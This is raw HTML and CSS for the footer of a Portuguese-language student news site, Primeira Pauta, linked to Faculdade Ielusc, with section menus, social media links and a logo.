<style>.elementor-149 .elementor-element.elementor-element-dd75859 > .elementor-container{max-width:1600px;}.elementor-149 .elementor-element.elementor-element-dd75859:not(.elementor-motion-effects-element-type-background), .elementor-149 .elementor-element.elementor-element-dd75859 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-149 .elementor-element.elementor-element-dd75859{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-149 .elementor-element.elementor-element-dd75859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149 .elementor-element.elementor-element-d566f3f:not(.elementor-motion-effects-element-type-background), .elementor-149 .elementor-element.elementor-element-d566f3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-149 .elementor-element.elementor-element-d566f3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-149 .elementor-element.elementor-element-d566f3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149 .elementor-element.elementor-element-4c015fa > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-149 .elementor-element.elementor-element-70febce{padding:60px 0px 47px 0px;overflow:visible;}.elementor-149 .elementor-element.elementor-element-cd1319e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-149 .elementor-element.elementor-element-b0d7c42 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-size:28px;text-transform:uppercase;line-height:22px;}.elementor-149 .elementor-element.elementor-element-b0d7c42 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-b0d7c42 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-72de19b .elementor-icon-list-item > a{padding:0px 0px 0px 0px !important;margin:-3px -3px -3px -3px;}.elementor-149 .elementor-element.elementor-element-72de19b .ekit_page_list_content{flex-direction:row;}.elementor-149 .elementor-element.elementor-element-72de19b .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:0px;}.elementor-149 .elementor-element.elementor-element-72de19b .elementor-icon-list-icon i{font-size:0px;}.elementor-149 .elementor-element.elementor-element-72de19b .elementor-icon-list-icon svg{max-width:0px;}.elementor-149 .elementor-element.elementor-element-72de19b .elementor-icon-list-text{color:#808080;padding-left:0px;}.elementor-149 .elementor-element.elementor-element-72de19b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BDDC00;}.elementor-149 .elementor-element.elementor-element-72de19b .elementor-icon-list-item{font-size:16px;line-height:36px;}.elementor-149 .elementor-element.elementor-element-72de19b .ekit_menu_label{align-self:center;}.elementor-149 .elementor-element.elementor-element-d63968c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-149 .elementor-element.elementor-element-d63968c > .elementor-element-populated{padding:0px 11px 0px 10px;}.elementor-149 .elementor-element.elementor-element-2c04623 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-size:28px;text-transform:uppercase;line-height:22px;}.elementor-149 .elementor-element.elementor-element-2c04623 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-2c04623 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-2c04623 > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-149 .elementor-element.elementor-element-d263e89{--spacer-size:10px;}.elementor-149 .elementor-element.elementor-element-053c6ce .elementor-icon-list-item > a{padding:0px 0px 0px 0px !important;margin:-3px -3px -3px -3px;border-radius:0px 0px 0px 0px;}.elementor-149 .elementor-element.elementor-element-053c6ce .ekit_page_list_content{flex-direction:row;}.elementor-149 .elementor-element.elementor-element-053c6ce .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:0px;}.elementor-149 .elementor-element.elementor-element-053c6ce .elementor-icon-list-icon i{font-size:0px;}.elementor-149 .elementor-element.elementor-element-053c6ce .elementor-icon-list-icon svg{max-width:0px;}.elementor-149 .elementor-element.elementor-element-053c6ce .elementor-icon-list-text{color:#808080;padding-left:0px;}.elementor-149 .elementor-element.elementor-element-053c6ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BDDC00;}.elementor-149 .elementor-element.elementor-element-053c6ce .elementor-icon-list-item{font-size:16px;line-height:36px;}.elementor-149 .elementor-element.elementor-element-053c6ce .ekit_menu_label{align-self:center;}.elementor-149 .elementor-element.elementor-element-053c6ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-149 .elementor-element.elementor-element-c608e99 .elementor-icon-list-item > a{padding:-2px -2px -2px -2px !important;margin:-3px -3px -3px -3px;}.elementor-149 .elementor-element.elementor-element-c608e99 .ekit_page_list_content{flex-direction:row;}.elementor-149 .elementor-element.elementor-element-c608e99 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:0px;}.elementor-149 .elementor-element.elementor-element-c608e99 .elementor-icon-list-icon i{font-size:0px;}.elementor-149 .elementor-element.elementor-element-c608e99 .elementor-icon-list-icon svg{max-width:0px;}.elementor-149 .elementor-element.elementor-element-c608e99 .elementor-icon-list-text{color:#808080;padding-left:0px;}.elementor-149 .elementor-element.elementor-element-c608e99 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BDDC00;}.elementor-149 .elementor-element.elementor-element-c608e99 .elementor-icon-list-item{font-size:16px;line-height:36px;}.elementor-149 .elementor-element.elementor-element-c608e99 .ekit_menu_label{align-self:center;}.elementor-149 .elementor-element.elementor-element-f07639b > .elementor-element-populated{padding:0px 15px 0px 20px;}.elementor-149 .elementor-element.elementor-element-867789a .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-size:28px;text-transform:uppercase;line-height:22px;}.elementor-149 .elementor-element.elementor-element-867789a .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-867789a .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .elementor-icon-list-item > a{padding:0px 0px 0px 0px !important;margin:-3px -3px -3px -3px;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .ekit_page_list_content{flex-direction:row;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:0px;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .elementor-icon-list-icon i{font-size:0px;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .elementor-icon-list-icon svg{max-width:0px;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .elementor-icon-list-text{color:#808080;padding-left:0px;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BDDC00;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .elementor-icon-list-item{font-size:16px;line-height:36px;}.elementor-149 .elementor-element.elementor-element-6ac6e74 .ekit_menu_label{align-self:center;}.elementor-149 .elementor-element.elementor-element-6ac6e74 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-149 .elementor-element.elementor-element-7ff774e{border-style:solid;border-width:1px 0px 1px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;overflow:visible;}.elementor-149 .elementor-element.elementor-element-7ff774e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149 .elementor-element.elementor-element-b879a2d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-149 .elementor-element.elementor-element-b879a2d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-149 .elementor-element.elementor-element-0bf3539 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-size:28px;text-transform:uppercase;line-height:22px;letter-spacing:0.2px;}.elementor-149 .elementor-element.elementor-element-0bf3539 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-0bf3539 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-0bf3539 .elementskit-section-title-wraper p{color:#FFFFFF99;margin:15px 0px 0px 0px;}.elementor-149 .elementor-element.elementor-element-c0147c9 .ekit_social_media{text-align:center;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-b7dcdc0 > a{color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#4E65FF;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-b7dcdc0 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-b7dcdc0 > a:hover{color:#000000;background-color:#BDDC00;border-style:solid;border-color:#BDDC00;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-b7dcdc0 > a:hover svg path{stroke:#000000;fill:#000000;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-fac9b14 > a{color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#4E65FF;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-fac9b14 > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-fac9b14 > a:hover{color:#000000;background-color:#BDDC00;border-style:solid;border-color:#BDDC00;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-fac9b14 > a:hover svg path{stroke:#000000;fill:#000000;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-361aace > a{color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#4E65FF;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-361aace > a svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-361aace > a:hover{color:#000000;background-color:#BDDC00;border-style:solid;border-color:#BDDC00;}.elementor-149 .elementor-element.elementor-element-c0147c9 .elementor-repeater-item-361aace > a:hover svg path{stroke:#000000;fill:#000000;}.elementor-149 .elementor-element.elementor-element-c0147c9 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;line-height:35px;width:40px;height:40px;}.elementor-149 .elementor-element.elementor-element-c0147c9 .ekit_social_media > li{display:inline-block;margin:0px 3px 0px 3px;}.elementor-149 .elementor-element.elementor-element-c0147c9 .ekit_social_media > li > a i{font-size:14px;}.elementor-149 .elementor-element.elementor-element-c0147c9 .ekit_social_media > li > a svg{max-width:14px;}.elementor-149 .elementor-element.elementor-element-c0147c9 > .elementor-widget-container{margin:0px 27px 0px 0px;}.elementor-149 .elementor-element.elementor-element-106b331 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-149 .elementor-element.elementor-element-106b331{padding:20px 0px 20px 0px;overflow:visible;}.elementor-149 .elementor-element.elementor-element-045d131 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-149 .elementor-element.elementor-element-cb847e9 .qoxag-widget-logo img{max-width:126px;}.elementor-149 .elementor-element.elementor-element-cb847e9 .qoxag-widget-logo{text-align:left;}.elementor-149 .elementor-element.elementor-element-cb847e9{width:auto;max-width:auto;}.elementor-149 .elementor-element.elementor-element-fb685c7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-149 .elementor-element.elementor-element-88a27f3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-149 .elementor-element.elementor-element-88a27f3 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-149 .elementor-element.elementor-element-ec171ad .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 15px 0px 0px;font-size:15px;font-weight:500;line-height:1em;}.elementor-149 .elementor-element.elementor-element-ec171ad .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-ec171ad .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-149 .elementor-element.elementor-element-ec171ad{width:auto;max-width:auto;}.elementor-149 .elementor-element.elementor-element-40b87cb .qoxag-back-top{color:#FFFFFF;border-radius:50px 50px 50px 50px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#BDDC00;}.elementor-149 .elementor-element.elementor-element-40b87cb .qoxag-back-top i{font-size:16px;}.elementor-149 .elementor-element.elementor-element-40b87cb{width:auto;max-width:auto;}@media(max-width:1024px) and (min-width:768px){.elementor-149 .elementor-element.elementor-element-045d131{width:65%;}.elementor-149 .elementor-element.elementor-element-88a27f3{width:35%;}}@media(max-width:767px){.elementor-149 .elementor-element.elementor-element-cd1319e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-149 .elementor-element.elementor-element-d63968c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-149 .elementor-element.elementor-element-f07639b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-149 .elementor-element.elementor-element-b879a2d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-149 .elementor-element.elementor-element-045d131.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-149 .elementor-element.elementor-element-88a27f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-149 .elementor-element.elementor-element-88a27f3 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for site-logo, class: .elementor-element-cb847e9 */.elementor-149 .elementor-element.elementor-element-cb847e9 .qoxag-widget-logo {
    display: grid;
}/* End custom CSS */
/* Start custom CSS for back-to-top, class: .elementor-element-40b87cb */.elementor-149 .elementor-element.elementor-element-40b87cb .qoxag-back-top {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="149" class="elementor elementor-149">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dd75859 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd75859" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a004d62" data-id="a004d62" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d566f3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d566f3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c015fa" data-id="4c015fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-70febce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70febce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cd1319e" data-id="cd1319e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0d7c42 elementor-widget elementor-widget-elementskit-heading" data-id="b0d7c42" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="ekit-heading--title elementskit-section-title ">SOBRE NÓS</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-72de19b elementor-align-left elementor-widget elementor-widget-elementskit-page-list" data-id="72de19b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4453ac3 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">História</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-85c55d6 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Linha editorial</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf9c59d ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Arquivo</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d792d42 ekit_badge_left" href="https://faculdade.ielusc.br/?gclid=Cj0KCQjwhqaVBhCxARIsAHK1tiM2Zgob_2zmHzIwwJtXTUF1u2AchFqq-N-tss9Z_mqmUdZKjq4njwsaAsgZEALw_wcB">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Faculdade Ielusc </span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d63968c" data-id="d63968c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c04623 elementor-widget elementor-widget-elementskit-heading" data-id="2c04623" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="ekit-heading--title elementskit-section-title ">Editoriais </h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d263e89 elementor-widget elementor-widget-spacer" data-id="d263e89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-053c6ce elementor-align-left elementor-widget elementor-widget-elementskit-page-list" data-id="053c6ce" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4453ac3 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cultura</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-85c55d6 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Economia</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf9c59d ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Esportes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d792d42 ekit_badge_left" href="https://faculdade.ielusc.br/?gclid=Cj0KCQjwhqaVBhCxARIsAHK1tiM2Zgob_2zmHzIwwJtXTUF1u2AchFqq-N-tss9Z_mqmUdZKjq4njwsaAsgZEALw_wcB">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Meio ambiente</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c608e99 elementor-align-left elementor-widget elementor-widget-elementskit-page-list" data-id="c608e99" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4453ac3 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Política</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-85c55d6 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Saúde</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf9c59d ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Tecnologia</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d792d42 ekit_badge_left" href="https://faculdade.ielusc.br/?gclid=Cj0KCQjwhqaVBhCxARIsAHK1tiM2Zgob_2zmHzIwwJtXTUF1u2AchFqq-N-tss9Z_mqmUdZKjq4njwsaAsgZEALw_wcB">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Especiais</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f07639b" data-id="f07639b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867789a elementor-widget elementor-widget-elementskit-heading" data-id="867789a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="ekit-heading--title elementskit-section-title ">Reticências</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6ac6e74 elementor-align-left elementor-widget elementor-widget-elementskit-page-list" data-id="6ac6e74" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4453ac3 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Podcasts</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-85c55d6 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Artigos</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf9c59d ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Opinião</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d792d42 ekit_badge_left" href="#">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Outros</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ff774e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ff774e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b879a2d" data-id="b879a2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bf3539 elementor-widget elementor-widget-elementskit-heading" data-id="0bf3539" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="ekit-heading--title elementskit-section-title ">Redes Sociais </h3>				<div class='ekit-heading__description'>
					<p> Nos acompanhe nas redes sociais também</p>
				</div>
			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c0147c9 elementor-widget elementor-widget-elementskit-social-media" data-id="c0147c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-b7dcdc0">
					    <a
						href="#" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="xts-icon xts-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-fac9b14">
					    <a
						href="#" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="xts-icon xts-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-361aace">
					    <a
						href="#" aria-label="Youtube" class="youtube" >
														
							<i aria-hidden="true" class="xts-icon xts-youtube"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-106b331 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="106b331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-045d131" data-id="045d131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb847e9 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="cb847e9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
			<div class="qoxag-widget-logo logo">
    <a href="https://primeirapauta.ielusc.br/">
        <img width="286" height="115" class="dark" src="https://primeirapautadev.ielusc.br/wp-content/uploads/2022/02/Logo_PP_2@200x-2.png" alt="Primeira Pauta">

        <img width="286" height="115" class="light" src="https://primeirapauta.ielusc.br/wp-content/themes/qoxag/assets/images/logo-light.png" alt="Primeira Pauta">
    </a>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fb685c7" data-id="fb685c7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88a27f3" data-id="88a27f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec171ad elementor-widget__width-auto elementor-widget elementor-widget-elementskit-heading" data-id="ec171ad" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"></div></div>		</div>
				</div>
